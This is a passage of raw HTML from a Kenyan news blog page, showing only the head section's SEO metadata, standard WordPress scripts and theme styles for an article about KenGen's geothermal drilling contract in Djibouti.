

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/
body_size: 107853
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KenGen wins deal to drill geothermal wells in Djibouti</title>
	<meta name="description" content="Kenya Electricity Generating Company, KenGen PLC has won yet another international contract to drill three geothermal wells in Djibouti." />
	<link rel="canonical" href="https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KenGen wins deal to drill geothermal wells in Djibouti" />
	<meta property="og:description" content="Kenya Electricity Generating Company, KenGen PLC has won yet another international contract to drill three geothermal wells in Djibouti." />
	<meta property="og:url" content="https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/" />
	<meta property="og:site_name" content="TheFlipSide" />
	<meta property="article:publisher" content="https://www.facebook.com/blogflipside/" />
	<meta property="article:published_time" content="2021-02-11T11:17:42+00:00" />
	<meta property="article:modified_time" content="2021-11-03T17:16:58+00:00" />
	<meta property="og:image" content="https://theflipside.co.ke/wp-content/uploads/2021/02/Photo-2.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="366" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@flip_sideblog" />
	<meta name="twitter:site" content="@flip_sideblog" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/#article","isPartOf":{"@id":"https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/"},"author":{"name":"","@id":""},"headline":"KenGen clinches Ksh 709 million deal to drill geothermal wells in Djibouti","datePublished":"2021-02-11T11:17:42+00:00","dateModified":"2021-11-03T17:16:58+00:00","mainEntityOfPage":{"@id":"https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/"},"wordCount":643,"commentCount":0,"publisher":{"@id":"https://theflipside.co.ke/#organization"},"image":{"@id":"https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/#primaryimage"},"thumbnailUrl":"https://theflipside.co.ke/wp-content/uploads/2021/02/Photo-2.jpg","articleSection":["NEWS","SUSTAINABILITY"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/#respond"]}]},{"@type":"WebPage","@id":"https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/","url":"https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/","name":"KenGen wins deal to drill geothermal wells in Djibouti","isPartOf":{"@id":"https://theflipside.co.ke/#website"},"primaryImageOfPage":{"@id":"https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/#primaryimage"},"image":{"@id":"https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/#primaryimage"},"thumbnailUrl":"https://theflipside.co.ke/wp-content/uploads/2021/02/Photo-2.jpg","datePublished":"2021-02-11T11:17:42+00:00","dateModified":"2021-11-03T17:16:58+00:00","description":"Kenya Electricity Generating Company, KenGen PLC has won yet another international contract to drill three geothermal wells in Djibouti.","breadcrumb":{"@id":"https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/#primaryimage","url":"https://theflipside.co.ke/wp-content/uploads/2021/02/Photo-2.jpg","contentUrl":"https://theflipside.co.ke/wp-content/uploads/2021/02/Photo-2.jpg","width":700,"height":366,"caption":"From Left to Right Hon. Charles Keter, Cabinet Secretary Ministry of Energy, Kenya, Mrs. Rebecca Miano, Managing Director & CEO, Kenya Electricity Generating Company PLC (KenGen), Dr. Kayad Moussa Ahmed, General Manager, ODDEG and Hon. Yonis Ali Guedi, Minister for Energy, Djibouti."},{"@type":"BreadcrumbList","@id":"https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theflipside.co.ke/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://theflipside.co.ke/blog/"},{"@type":"ListItem","position":3,"name":"KenGen clinches Ksh 709 million deal to drill geothermal wells in Djibouti"}]},{"@type":"WebSite","@id":"https://theflipside.co.ke/#website","url":"https://theflipside.co.ke/","name":"TheFlipSide","description":"","publisher":{"@id":"https://theflipside.co.ke/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theflipside.co.ke/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://theflipside.co.ke/#organization","name":"TheFlipSide","url":"https://theflipside.co.ke/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theflipside.co.ke/#/schema/logo/image/","url":"https://theflipside.co.ke/wp-content/uploads/2023/06/FlipSide-Logo.png","contentUrl":"https://theflipside.co.ke/wp-content/uploads/2023/06/FlipSide-Logo.png","width":150,"height":63,"caption":"TheFlipSide"},"image":{"@id":"https://theflipside.co.ke/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/blogflipside/","https://x.com/flip_sideblog"]},{"@type":"Person","@id":"","url":"https://theflipside.co.ke/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="TheFlipSide &raquo; Feed" href="https://theflipside.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheFlipSide &raquo; Comments Feed" href="https://theflipside.co.ke/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheFlipSide &raquo; KenGen clinches Ksh 709 million deal to drill geothermal wells in Djibouti Comments Feed" href="https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theflipside.co.ke\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='latest-posts-block-fontawesome-front-css' href='https://theflipside.co.ke/wp-content/plugins/latest-posts-block-lite/src/assets/fontawesome/css/all.css?ver=1732251794' type='text/css' media='all' />
<link rel='stylesheet' id='latest-posts-block-frontend-block-style-css-css' href='https://theflipside.co.ke/wp-content/plugins/latest-posts-block-lite/dist/blocks.style.build.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theflipside.co.ke/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://theflipside.co.ke/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://theflipside.co.ke/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #1424b7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/base.min.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/style.min.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/single.min.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/print.css?ver=7.6.2' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://theflipside.co.ke/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.6.2' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
